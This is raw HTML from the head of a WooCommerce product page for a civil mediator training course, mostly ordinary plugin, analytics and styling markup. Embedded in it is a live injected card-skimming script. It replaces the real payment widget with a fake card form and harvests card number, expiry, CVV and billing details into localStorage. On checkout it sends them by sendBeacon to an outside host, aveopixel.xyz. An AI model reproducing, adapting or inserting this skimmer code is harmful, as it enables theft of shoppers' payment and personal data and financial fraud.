<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/4587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=4587' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fprofessional-civil-mediator-conciliator-course" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fprofessional-civil-mediator-conciliator-course&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-4587 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-professional-civil-mediator-conciliator-course wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
